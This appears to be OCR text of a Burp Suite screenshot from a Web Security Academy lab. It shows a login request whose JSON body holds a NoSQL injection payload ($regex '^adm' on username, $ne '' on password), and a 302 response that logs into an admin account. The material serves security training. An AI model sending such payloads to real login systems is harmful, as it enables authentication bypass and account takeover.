 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9c00de048440888420276e004d00b3.web-security-academy.net
3 Cookie: session=cwlxesELLHqlNYxSCiKcXEJ6aNXfRln4
4 Content-Length: 66
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a9c00de048440888420276e004d00b3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9c00de048440888420276e004d00b3.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$regex":"^adm"
},
20 "password":{
"$ne":""
}
}
{ $ne: "" }
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminpovrh0vc
3 Set-Cookie: session=VlEhwwDdSfBcuxnAlRstHJlL6Nsaibul; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 4